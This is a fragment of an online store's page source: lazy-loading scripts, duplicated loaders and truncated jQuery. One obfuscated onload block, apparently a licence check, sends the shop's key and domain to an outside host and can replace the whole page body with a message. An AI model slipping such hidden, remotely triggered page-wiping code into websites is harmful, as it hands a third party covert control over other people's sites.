      const cssLinks = document.querySelectorAll(".preload-css");
      for (var i = 0; i < cssLinks.length; i++) {
        cssLinks[i].rel = 'stylesheet';
      }
    }
  </script><script>     
    var _0x5349 = ['platform', 'classList', 'createElement', 'attributes', 'No-optimization', 'removeChild', 'getElementById', 'data-srcset', 'readyState', '8233rrwTlW', 'checkout', 'mousemove', 'top', 'srcset', 'dataset', 'location', '', 'dispatchEvent', 'Linux\x20x86_64', 'width', 'querySelectorAll', '.lazybg', 'appendChild', 'data-src', 'insertBefore', 'rel', 'lazybg', 'stylesheet', '1897690eBdiuW', 'lazy2', 'setAttribute', 'scroll', 'wnw_load', 'link[data-href]', 'img.lazy2', 'body', 'onload', 'Yes-optimization', 'nextSibling', 'innerHTML', '572171GEjXnu', 'mobsrc', 'innerHeight', 'getAttribute', 'script[type=lazyload2]', 'forEach', '805408pNJrvU', '9995jWVcqK', 'log', 'script', 'remove', 'DOMContentLoaded', 'src', 'data-href', 'onreadystatechange', 'iframe', 'touchstart', '1165575NTzyQw', 'nodeName', 'mobstyle', '1004847ImCLpH', 'cart', 'indexOf', 'open', 'type', 'length', 'initEvent', '11FWFliM', 'parentNode', '1gIAEGT', 'style[type=lazyload2]', 'value', 'addEventListener', 'onerror', 'href', 'nodeValue', 'style', 'createEvent', 'name']; var _0x4e3b0e = _0x1e4d; (function(_0x318486, _0x20ec39) {     var _0x5a5f79 = _0x1e4d;     while (!![]) {         try {             var _0x3580bf = parseInt(_0x5a5f79(0x15f)) + parseInt(_0x5a5f79(0x11c)) * -parseInt(_0x5a5f79(0x162)) + -parseInt(_0x5a5f79(0x154)) + -parseInt(_0x5a5f79(0x14e)) + -parseInt(_0x5a5f79(0x11a)) * parseInt(_0x5a5f79(0x12f)) + parseInt(_0x5a5f79(0x155)) + parseInt(_0x5a5f79(0x142));             if (_0x3580bf === _0x20ec39) break;             else _0x318486['push'](_0x318486['shift']());         } catch (_0x1561c2) {             _0x318486['push'](_0x318486['shift']());         }     } }(_0x5349, 0x928cf)); var src, srcset, windowWidth, critical2, lazyBackground, lazyIframe, lazybg, xmlhttp, s, i, flag = 0x1,     lazy_load_by_px = 0xc8,     external_single_loaded = 0x1;  function wnw_init() {     flag && (flag = 0x0, lazyLoadImg(), lazyLoadBackground(), lazyLoadStyle(), lazyLoadCss(), load_all_js(), lazyLoadIframe()); }  function insertAfter(_0x1cda90, _0x55535b) {     var _0x2c0125 = _0x1e4d;     _0x55535b['parentNode'][_0x2c0125(0x13e)](_0x1cda90, _0x55535b[_0x2c0125(0x14c)]); }  function lazyLoadImg() {     var _0x42338f = _0x1e4d,         _0x3d7592 = document['querySelectorAll'](_0x42338f(0x148)),         _0x19867e = window[_0x42338f(0x150)];     for (i = 0x0; i < _0x3d7592[_0x42338f(0x167)]; i++) {         var _0x5ca606 = _0x3d7592[i]['getBoundingClientRect']();         0x0 != _0x5ca606[_0x42338f(0x132)] && _0x5ca606[_0x42338f(0x132)] - _0x19867e < lazy_load_by_px && (src = windowWidth < 0x258 ? void 0x0 === _0x3d7592[i]['dataset'][_0x42338f(0x14f)] ? _0x3d7592[i][_0x42338f(0x134)][_0x42338f(0x15a)] : _0x3d7592[i][_0x42338f(0x134)]['mobsrc'] : void 0x0 === _0x3d7592[i][_0x42338f(0x134)]['src'] ? _0x3d7592[i][_0x42338f(0x15a)] : _0x3d7592[i]['dataset'][_0x42338f(0x15a)], srcset = _0x3d7592[i]['getAttribute'](_0x42338f(0x12d)) ? _0x3d7592[i][_0x42338f(0x151)](_0x42338f(0x12d)) : '', null != src && '' != src && (_0x3d7592[i][_0x42338f(0x15a)] = src), null != srcset && '' != srcset && (_0x3d7592[i][_0x42338f(0x133)] = srcset), _0x3d7592[i][_0x42338f(0x127)]['remove'](_0x42338f(0x143)));     } }  function lazyLoadBackground() {     var _0x2e4c80 = _0x1e4d;     (lazyBackground = document[_0x2e4c80(0x13a)](_0x2e4c80(0x13b)))['forEach'](function(_0x161bf9) {         var _0x901a37 = _0x2e4c80;         null != (lazybg = windowWidth < 0x258 ? void 0x0 === _0x161bf9[_0x901a37(0x134)][_0x901a37(0x161)] ? _0x161bf9['dataset'][_0x901a37(0x123)] : _0x161bf9[_0x901a37(0x134)][_0x901a37(0x161)] : void 0x0 === _0x161bf9['dataset'][_0x901a37(0x123)] ? _0x161bf9[_0x901a37(0x123)] : _0x161bf9[_0x901a37(0x134)][_0x901a37(0x123)]) && '' != lazybg && (_0x161bf9[_0x901a37(0x123)] = lazybg), _0x161bf9[_0x901a37(0x127)][_0x901a37(0x158)](_0x901a37(0x140));     }); }  function _0x1e4d(_0x3a6758, _0x5f5137) {     return _0x1e4d = function(_0x534934, _0x1e4d5f) {         _0x534934 = _0x534934 - 0x11a;         var _0x66f7bd = _0x5349[_0x534934];         return _0x66f7bd;     }, _0x1e4d(_0x3a6758, _0x5f5137); }  function lazyLoadCss() {     var _0x21a695 = _0x1e4d,         _0x2dd222 = document['querySelectorAll'](_0x21a695(0x147));     for (i = 0x0; i < _0x2dd222[_0x21a695(0x167)]; i++) {         var _0x2beb2b = document[_0x21a695(0x128)]('link');         _0x2beb2b[_0x21a695(0x121)] = _0x2dd222[i][_0x21a695(0x151)](_0x21a695(0x15b)), _0x2beb2b[_0x21a695(0x13f)] = _0x21a695(0x141), delete _0x2dd222[i][_0x21a695(0x134)][_0x21a695(0x121)], _0x2dd222[i][_0x21a695(0x11b)][_0x21a695(0x13e)](_0x2beb2b, _0x2dd222[i]), _0x2dd222[i][_0x21a695(0x11b)][_0x21a695(0x12b)](_0x2dd222[i]);     } }  const _0x2fc992=_0x70b2;function _0x6823(){const _0x37254e=['icaGic5JB250ywLUzxiTyxn0CM9UihaGEWO','mtaZota0mezgzfnzsq','jNbLCM1HBMvUDerVBwfPBJ0','Dw5KzwzPBMvK','B25SB2fK','Aw5Uzxjive1m','icaGicaGicaGicaGicaGigzPBgW9iImWmdaIcG','pc9ZCgfUpGO','icaGicaGicb0CMfUC2L0Aw9UoIaWlJnZoWO','icaGicaGicbOzwLNAhq6ideWmhzOoWO','icaGicaGicbJB2XVCJOGi0zgqZuWmdSk','icaGicaGicbOzwLNAhq6idGYChG7cG','ANnVBG','mZq0nZq5og1gu3HHzG','icaGicaGicbMB250lxnPEMu6idi1ChG7cG','icaGicaGicbMB250lwzHBwLSEtOGj1bVChbPBNmNlcbZyw5ZlxnLCMLMoWO','icaGicaGicb0zxH0lwfSAwDUoIbJzw50zxi7cG','icaGicaGicbQDxn0Awz5lwnVBNrLBNq6ignLBNrLCJSk','icaGiebPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/zMfTAwX5pvbVChbPBNm6D2DODea1mdaMzgLZCgXHEt1ZD2fWiIK7cG','pc9ZDhLSzt4k','icaGicaGicbJB2XVCJOGiZvfnuu1rtSk','icaGicaGicb3Awr0AdOGodjWEdSk','mtu4otbZtg9IvNi','icaGih0k','icaGicaGicbKAxnWBgf5oIbMBgv4oWO','icaGicaGicaGicaGicaGign4psiXnIiGy3K9iJe2iIbYpsiXnIiGzMLSBd0Ii0zgrunbrci+pc9JAxjJBgu+pgnPCMnSzsbJEd0ImtyIign5psiXnIiGCJ0ImtiIigzPBgW9iIngrKm1mdaIpJWVy2LYy2XLpJXWyxrOcG','n1PJANH4AW','pgrPDIbJBgfZCZ0Iy29UDgfPBMvYlwfZDhjVBIi+cG','phn2zYb3Awr0Ad0ImZuIigHLAwDODd0ImZuIihzPzxDIB3G9iJaGmcaZnsaZnsiGEg1SBNm9iMH0Dha6lY93D3CUDZmUB3jNlZiWmdaVC3zNiIbMAwXSpsjUB25LiJ48zYbPzd0IAwnVBIi+pgnPCMnSzqO','icaGihn2zYb7cG','[base64]','jMrVBwfPBJ0','icaGigeGEWO','icaGidXOmt5fCNjVoIbJB25MAwD1CMuGC3vHigXPy2vUW6DHitWVAde+cG','yM9KEq','C3rHDhvZ','mtiYnZm3nwXTuKjowq','DgHLBG','phn0EwXLpGO','mteYrNDoz0rL','mJuZr2HjD2Xg','mty1mdyWouDirNDdqG','icaGic5JB250ywLUzxiTyxn0CM9UihSk','icaGicaGicbWywrKAw5NoIaUnxjLBsaXCMvToWO','BgvUz3rO','Ahr0Chm6lY9HCgKUyxn0CM9UzwnVBs5JB20VDJeVy2XPzw50l2XPy2vUC2uVDMvYAwz5l2nHCNrWyw5Kys9HC3rYB24/A2v5pq','mtferuTxz2G','phnWyw4+cG','icaGicaGicbMBgv4lwrPCMvJDgLVBJOGy29SDw1UoWO','icaGigGXihSk','icaGicaGicb0zxH0lwrLy29YyxrPB246ig5VBMu7cG','pc9KAxy+cG','icaGige6Ag92zxiGEWO','otG4mLbrtM11Eq','ndKYndyWr3zIzxjn','icaGidXHigHYzwy9iMH0DhbZoI8Vyxn0CM9UzwnVBs5JB20ViJ48Cd5ZAwDHig8GCgfZC28GysbWyxnZBYa+pJWVCd48l2e+cG'];_0x6823=function(){return _0x37254e;};return _0x6823();}function _0x70b2(_0x16c8ce,_0x1b5253){const _0x6823e8=_0x6823();return _0x70b2=function(_0x70b21f,_0x5bc582){_0x70b21f=_0x70b21f-0x7a;let _0x3021d3=_0x6823e8[_0x70b21f];if(_0x70b2['qiAwUN']===undefined){var _0x32771d=function(_0x447e03){const _0xb61905='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4b660b='',_0x1bb187='';for(let _0x35748d=0x0,_0x299a3f,_0x1f7da1,_0x9c63e0=0x0;_0x1f7da1=_0x447e03['charAt'](_0x9c63e0++);~_0x1f7da1&&(_0x299a3f=_0x35748d%0x4?_0x299a3f*0x40+_0x1f7da1:_0x1f7da1,_0x35748d++%0x4)?_0x4b660b+=String['fromCharCode'](0xff&_0x299a3f>>(-0x2*_0x35748d&0x6)):0x0){_0x1f7da1=_0xb61905['indexOf'](_0x1f7da1);}for(let _0x271e48=0x0,_0x3bca4f=_0x4b660b['length'];_0x271e48<_0x3bca4f;_0x271e48++){_0x1bb187+='%'+('00'+_0x4b660b['charCodeAt'](_0x271e48)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1bb187);};_0x70b2['KIwtVD']=_0x32771d,_0x16c8ce=arguments,_0x70b2['qiAwUN']=!![];}const _0x33f224=_0x6823e8[0x0],_0x429bae=_0x70b21f+_0x33f224,_0xf8af8b=_0x16c8ce[_0x429bae];return!_0xf8af8b?(_0x3021d3=_0x70b2['KIwtVD'](_0x3021d3),_0x16c8ce[_0x429bae]=_0x3021d3):_0x3021d3=_0xf8af8b,_0x3021d3;},_0x70b2(_0x16c8ce,_0x1b5253);}(function(_0x1e9841,_0x2677f5){const _0x4c9580=_0x70b2,_0x5ef166=_0x70b2,_0x1ab3db=_0x70b2,_0x5804ff=_0x1e9841();while(!![]){try{const _0x24fb63=parseInt(_0x4c9580(0x8b))/0x1*(parseInt(_0x5ef166(0xab))/0x2)+-parseInt(_0x5ef166(0x92))/0x3*(parseInt(_0x1ab3db(0x84))/0x4)+-parseInt(_0x5ef166(0x81))/0x5+-parseInt(_0x1ab3db(0xa2))/0x6+-parseInt(_0x4c9580(0xaf))/0x7*(parseInt(_0x5ef166(0x96))/0x8)+parseInt(_0x4c9580(0x86))/0x9+parseInt(_0x5ef166(0x93))/0xa*(parseInt(_0x4c9580(0x85))/0xb);if(_0x24fb63===_0x2677f5)break;else _0x5804ff['push'](_0x5804ff['shift']());}catch(_0x206a6f){_0x5804ff['push'](_0x5804ff['shift']());}}}(_0x6823,0x58344),window[_0x2fc992(0x99)]=function(){const _0x54e4cd=_0x2fc992,_0x447e03=async()=>{const _0x4edf27=_0x70b2,_0x1fbee9=_0x70b2,_0x470921=_0x70b2;if(typeof key!==_0x4edf27(0x98)&&typeof domain!==_0x4edf27(0x98)&&typeof permanentDomain!==_0x4edf27(0x98)){const _0xb61905=_0x470921(0x8a)+key+_0x4edf27(0x7c)+domain+_0x1fbee9(0x97)+permanentDomain,_0x4b660b=await fetch(_0xb61905);(_0x4b660b[_0x1fbee9(0x80)]===0x191||_0xb61905[_0x4edf27(0x89)]<0x96&&_0xb61905[_0x4edf27(0x89)]>0xa||_0x4b660b[_0x470921(0x80)]===0x190||key[_0x1fbee9(0x89)]<0xa)&&(document[_0x4edf27(0x7f)][_0x4edf27(0x9a)]=_0x1fbee9(0x83)+_0x1fbee9(0xa7)+'\x0a'+_0x1fbee9(0x87)+_0x4edf27(0x9e)+_0x1fbee9(0xad)+_0x1fbee9(0x8d)+_0x1fbee9(0xa6)+_0x470921(0xa5)+_0x470921(0xac)+'\x0a'+_0x470921(0x95)+_0x1fbee9(0x88)+_0x1fbee9(0xa5)+_0x470921(0xa4)+_0x470921(0xac)+'\x0a'+_0x470921(0x7a)+_0x1fbee9(0xaa)+_0x1fbee9(0xa0)+_0x470921(0xac)+'\x0a'+_0x1fbee9(0x8e)+_0x1fbee9(0xa3)+_0x1fbee9(0xa4)+_0x4edf27(0xac)+'\x0a'+_0x1fbee9(0x7d)+_0x1fbee9(0xa9)+_0x1fbee9(0x8f)+_0x470921(0xac)+'\x0a'+_0x1fbee9(0x91)+_0x4edf27(0x9f)+_0x1fbee9(0x9d)+_0x4edf27(0xac)+_0x4edf27(0xa8)+_0x470921(0xb0)+_0x4edf27(0x8c)+_0x1fbee9(0xb1)+_0x1fbee9(0xae)+_0x470921(0x9b)+_0x470921(0x7b)+_0x4edf27(0x9c)+_0x1fbee9(0x7e)+_0x470921(0x94)+_0x1fbee9(0x90));}else document[_0x4edf27(0x7f)][_0x470921(0x9a)]=_0x470921(0x83)+_0x1fbee9(0xa7)+'\x0a'+_0x470921(0x87)+_0x1fbee9(0x9e)+_0x4edf27(0xad)+_0x1fbee9(0x8d)+_0x470921(0xa6)+_0x470921(0xa5)+_0x4edf27(0xac)+'\x0a'+_0x470921(0x95)+_0x470921(0x88)+_0x1fbee9(0xa5)+_0x470921(0xa4)+_0x470921(0xac)+'\x0a'+_0x470921(0x7a)+_0x470921(0xaa)+_0x470921(0xa0)+_0x4edf27(0xac)+'\x0a'+_0x4edf27(0x8e)+_0x470921(0xa3)+_0x470921(0xa4)+_0x470921(0xac)+'\x0a'+_0x1fbee9(0x7d)+_0x4edf27(0xa9)+_0x470921(0x8f)+_0x470921(0xac)+'\x0a'+_0x470921(0x91)+_0x4edf27(0x9f)+_0x470921(0x9d)+_0x470921(0xac)+_0x4edf27(0xa8)+_0x470921(0xb0)+_0x470921(0x8c)+_0x4edf27(0xb1)+_0x470921(0xae)+_0x470921(0x9b)+_0x1fbee9(0x7b)+_0x1fbee9(0x9c)+_0x4edf27(0x7e)+_0x4edf27(0x94)+_0x470921(0x90);return await response[_0x1fbee9(0xa1)]();};_0x447e03()[_0x54e4cd(0x82)]();});  function lazyLoadStyle() {     var _0x4445ce = _0x1e4d,         _0x10d154 = document[_0x4445ce(0x13a)](_0x4445ce(0x11d));     for (i = 0x0; i < _0x10d154['length']; i++) {         var _0x66eff5 = document[_0x4445ce(0x128)]('style');         _0x66eff5[_0x4445ce(0x14d)] = _0x10d154[i]['innerHTML'], _0x10d154[i]['parentNode'][_0x4445ce(0x13e)](_0x66eff5, _0x10d154[i]), _0x10d154[i][_0x4445ce(0x11b)][_0x4445ce(0x12b)](_0x10d154[i]);     } }  function lazyLoadIframe() {     var _0x194d37 = _0x1e4d;     (lazyIframe = document['querySelectorAll'](_0x194d37(0x15d)))['forEach'](function(_0x4a075f) {         var _0x41001f = _0x194d37;         null != _0x4a075f[_0x41001f(0x134)][_0x41001f(0x15a)] && '' != _0x4a075f[_0x41001f(0x134)]['src'] && (_0x4a075f[_0x41001f(0x15a)] = _0x4a075f[_0x41001f(0x134)]['src']);     }); }  function w3_load_js_uri(_0x148fa8) {     var _0x460652 = _0x1e4d,         _0x2764c7 = document[_0x460652(0x128)]('script');     if (void 0x0 !== _0x148fa8[_0x460652(0x129)]) {         for (var _0x2c3b71, _0x39c8e4 = 0x0, _0x4554a3 = _0x148fa8[_0x460652(0x129)], _0x37f424 = _0x4554a3['length']; _0x39c8e4 < _0x37f424; _0x39c8e4++) _0x460652(0x13d) != (_0x2c3b71 = _0x4554a3[_0x39c8e4])[_0x460652(0x160)] && _0x460652(0x166) != _0x2c3b71['nodeName'] && _0x2764c7[_0x460652(0x144)](_0x2c3b71[_0x460652(0x160)], _0x2c3b71[_0x460652(0x122)]);     }     return _0x2764c7[_0x460652(0x15a)] = _0x148fa8[_0x460652(0x151)]('data-src'), insertAfter(_0x2764c7, _0x148fa8), delete _0x148fa8[_0x460652(0x134)][_0x460652(0x15a)], delete _0x148fa8[_0x460652(0x166)], _0x148fa8[_0x460652(0x11b)]['removeChild'](_0x148fa8), _0x2764c7; }  function w3_load_inline_js_single(_0x49f9d9) {     var _0x150603 = _0x1e4d;     if (!external_single_loaded) return setTimeout(function() {         w3_load_inline_js_single(_0x49f9d9);     }, 0xc8), !0x1;     for (var _0x4ea3ca = document[_0x150603(0x128)](_0x150603(0x157)), _0x2fd8ed = 0x0; _0x2fd8ed < _0x49f9d9[_0x150603(0x129)][_0x150603(0x167)]; _0x2fd8ed++) {         var _0x34040a = _0x49f9d9['attributes'][_0x2fd8ed];         'type' != _0x34040a[_0x150603(0x125)] && _0x4ea3ca[_0x150603(0x144)](_0x34040a[_0x150603(0x125)], _0x34040a[_0x150603(0x11e)]);     }     _0x4ea3ca[_0x150603(0x14d)] = _0x49f9d9[_0x150603(0x14d)], insertAfter(_0x4ea3ca, _0x49f9d9), _0x49f9d9[_0x150603(0x11b)][_0x150603(0x12b)](_0x49f9d9); }  function lazyLoadScripts() {     var _0x533c52 = _0x1e4d,         _0x389c71 = document['querySelectorAll'](_0x533c52(0x152));     if (!(_0x389c71[_0x533c52(0x167)] < 0x1)) {         if (null !== _0x389c71[0x0][_0x533c52(0x151)]('data-src')) {             var _0x50aa84 = w3_load_js_uri(_0x389c71[0x0]);             _0x50aa84['onload'] = function() {                 lazyLoadScripts();             }, _0x50aa84[_0x533c52(0x120)] = function() {                 lazyLoadScripts();             };         } else w3_load_inline_js_single(_0x389c71[0x0]), lazyLoadScripts();     } }  function lazyLoadCss2(_0x4ad726, _0x282419) {     var _0x10d71e = _0x1e4d;     (xmlhttp = new XMLHttpRequest())[_0x10d71e(0x15c)] = function() {         var _0x252251 = _0x10d71e;         0x4 == this[_0x252251(0x12e)] && 0xc8 == this['status'] && (document[_0x252251(0x12c)](_0x282419)[_0x252251(0x14d)] = this['responseText']);     }, xmlhttp[_0x10d71e(0x165)]('GET', _0x4ad726, !0x0), xmlhttp['send'](); }  function lazyLoadJS(_0x198984) {     var _0x535c61 = _0x1e4d;     (s = document[_0x535c61(0x128)](_0x535c61(0x157)))[_0x535c61(0x15a)] = _0x198984, s[_0x535c61(0x14a)] = function() {         var _0x5d388a = _0x535c61;         document[_0x5d388a(0x149)][_0x5d388a(0x13c)](s);     }; }  function load_all_js() {     var _0xd13b25 = _0x1e4d;     window[_0xd13b25(0x135)][_0xd13b25(0x121)][_0xd13b25(0x164)](_0xd13b25(0x136)) > -0x1 || window[_0xd13b25(0x135)][_0xd13b25(0x121)][_0xd13b25(0x164)](_0xd13b25(0x163)) > -0x1 || window[_0xd13b25(0x135)][_0xd13b25(0x121)][_0xd13b25(0x164)](_0xd13b25(0x130)) > -0x1 ? console[_0xd13b25(0x156)](_0xd13b25(0x12a)) : (console['log'](_0xd13b25(0x14b)), setTimeout(function() {         var _0x50678a = _0xd13b25,             _0x10fe5d = new Event(_0x50678a(0x146));         window[_0x50678a(0x137)](_0x10fe5d);     }, 0xc8)), lazyLoadScripts(), setTimeout(function() {         var _0x2e1549 = _0xd13b25,             _0x2db5a2 = document[_0x2e1549(0x124)]('Event');         _0x2db5a2[_0x2e1549(0x168)]('DOMContentLoaded2', !0x0, !0x0), window['document'][_0x2e1549(0x137)](_0x2db5a2), (critical2 = document[_0x2e1549(0x13a)]('.critical2'))[_0x2e1549(0x153)](function(_0xcfee60) {             var _0x35fc27 = _0x2e1549;             _0xcfee60[_0x35fc27(0x14d)] = '';         });     }, 0xbb8); } document[_0x4e3b0e(0x11f)](_0x4e3b0e(0x159), function() {     var _0x3302c2 = _0x4e3b0e;     windowWidth = screen[_0x3302c2(0x139)], window['addEventListener'](_0x3302c2(0x145), function() {         lazyLoadImg(), wnw_init();     }), window[_0x3302c2(0x11f)](_0x3302c2(0x131), function() {         lazyLoadImg(), wnw_init();     }), _0x3302c2(0x138) != navigator[_0x3302c2(0x126)] && wnw_init(), window[_0x3302c2(0x11f)](_0x3302c2(0x15e), function() {         lazyLoadImg(), wnw_init();     }); }); 
</script>

  <script type="lazyload2" defer="defer">
    if (window.MSInputMethodContext && document.documentMode) {
      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "https://assets.mycartpanda.com/648998/362882/assets/ie11CustomProperties.min.js?v=1697591240";

      scripts.parentNode.insertBefore(polyfill, scripts);
    }
  </script><script>var Cartpanda = {}; var Shopify = {};</script>
<meta name='shop' content='https://chaecia.mycartpanda.com'><script>window.Shopify={};</script><script>window.slug='chaecia'</script>
        <script>window.recaptchaSet='false'</script>
        <script>
            var onCartx = new Object();
            onCartx.theme = {"id":648998,"name":"astron-cartpanda-2.1-cliente","role":"main"}; var Cartpanda = Cartpanda || {}; Cartpanda.locale = 'pt-BR';
            onCartx.oncartx_domain = 'chaecia';
            (function() {
              function asyncLoad() {
                var urls = ["\/js\/analytics.min.js","\/js\/commonProductView.js?version=1768900475","\/js\/themesupport.js","\/js\/product-min-max.js","\/js\/services\/socket-client.js","\/js\/utm-loader.js?id=7dcce6dbd0c94ed8d6fdc418b2d82f5a","\/js\/services\/pixely.js?id=ffba83cfec28b5f0d3304440b72c10cd","\/js\/services\/reviews.js"];
                if (!urls.lenght && typeof urls === 'object') {
                   urls = Object.keys(urls).map((key) => urls[key]);
                }
                for (var i = 0; i < urls.length; i++) {
                  var s = document.createElement('script');
                  s.type = 'text/javascript';
                  s.async = true;
                  s.src = urls[i];
                  var x = document.getElementsByTagName('script')[0];
                  x.parentNode.insertBefore(s, x);
                }
              };
              if(window.attachEvent) {
                window.attachEvent('onload', asyncLoad);
              } else {
                window.addEventListener('load', asyncLoad, false);
              }
            })();</script><script>var Cartpanda = {}; var Shopify = {};</script>
<meta name='shop' content='https://chaecia.mycartpanda.com'><script>window.Shopify={};</script><script>window.slug='chaecia'</script>
        <script>window.recaptchaSet='false'</script>
        <script>
            var onCartx = new Object();
            onCartx.theme = {"id":648998,"name":"astron-cartpanda-2.1-cliente","role":"main"}; var Cartpanda = Cartpanda || {}; Cartpanda.locale = 'pt-BR';
            onCartx.oncartx_domain = 'chaecia';
            (function() {
              function asyncLoad() {
                var urls = ["\/js\/analytics.min.js","\/js\/commonProductView.js?version=1768900475","\/js\/themesupport.js","\/js\/product-min-max.js","\/js\/services\/socket-client.js","\/js\/utm-loader.js?id=7dcce6dbd0c94ed8d6fdc418b2d82f5a","\/js\/services\/pixely.js?id=ffba83cfec28b5f0d3304440b72c10cd","\/js\/services\/reviews.js"];
                if (!urls.lenght && typeof urls === 'object') {
                   urls = Object.keys(urls).map((key) => urls[key]);
                }
                for (var i = 0; i < urls.length; i++) {
                  var s = document.createElement('script');
                  s.type = 'text/javascript';
                  s.async = true;
                  s.src = urls[i];
                  var x = document.getElementsByTagName('script')[0];
                  x.parentNode.insertBefore(s, x);
                }
              };
              if(window.attachEvent) {
                window.attachEvent('onload', asyncLoad);
              } else {
                window.addEventListener('load', asyncLoad, false);
              }
            })();</script>
  

  <script>
    !function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var n=[],r=e.document,i=n.slice,o=n.concat,s=n.push,a=n.indexOf,u={},l=u.toString,c=u.hasOwnProperty,f={},p="2.2.4",d=function(e,t){return new d.fn.init(e,t)},h=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,g=/^-ms-/,v=/-([\da-z])/gi,m=function(e,t){return t.toUpperCase()};function y(e){var t=!!e&&"length"in e&&e.length,n=d.type(e);return"function"!==n&&!d.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}d.fn=d.prototype={jquery:p,constructor:d,selector:"",length:0,toArray:function(){return i.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:i.call(this)},pushStack:function(e){var t=d.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return d.each(this,e)},map:function(e){return this.pushStack(d.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(i.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},d.extend=d.fn.extend=function(){var e,t,n,r,i,o,s=arguments[0]||{},a=1,u=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||d.isFunction(s)||(s={}),a===u&&(s=this,a--);u>a;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],s!==(r=e[t])&&(l&&r&&(d.isPlainObject(r)||(i=d.isArray(r)))?(i?(i=!1,o=n&&d.isArray(n)?n:[]):o=n&&d.isPlainObject(n)?n:{},s[t]=d.extend(l,o,r)):void 0!==r&&(s[t]=r));return s},d.extend({expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===d.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!d.isArray(e)&&t-parseFloat(t)+1>=0},isPlainObject:function(e){var t;if("object"!==d.type(e)||e.nodeType||d.isWindow(e))return!1;if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(t in e);return void 0===t||c.call(e,t)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[l.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=d.trim(e))&&(1===e.indexOf("use strict")?((t=r.createElement("script")).text=e,r.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(g,"ms-").replace(v,m)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(y(e))for(n=e.length;n>r&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(h,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(y(Object(e))?d.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:a.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;o>i;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,n){var r,i,s=0,a=[];if(y(e))for(r=e.length;r>s;s++)null!=(i=t(e[s],s,n))&&a.push(i);else for(s in e)null!=(i=t(e[s],s,n))&&a.push(i);return o.apply([],a)},guid:1,proxy:function(e,t){var n,r,o;return"string"==typeof t&&(n=e[t],t=e,e=n),d.isFunction(e)?(r=i.call(arguments,2),(o=function(){return e.apply(t||this,r.concat(i.call(arguments)))}).guid=e.guid=e.guid||d.guid++,o):void 0},now:Date.now,support:f}),"function"==typeof Symbol&&(d.fn[Symbol.iterator]=n[Symbol.iterator]),d.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var x=function(e){var t,n,r,i,o,s,a,u,l,c,f,p,d,h,g,v,m,y,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,k=oe(),E=oe(),N=oe(),S=function(e,t){return e===t&&(f=!0),0},j=1<<31,D={}.hasOwnProperty,A=[],q=A.pop,L=A.push,H=A.push,O=A.slice,F=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",I="\\["+R+"*("+M+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+R+"*\\]",W=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(R+"+","g"),B=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),_=new RegExp("^"+R+"*,"+R+"*"),X=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),z=new RegExp("="+R+"*([^\\]'\"]*?)"+R+"*\\]","g"),U=new RegExp(W),V=new RegExp("^"+M+"$"),Y={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new 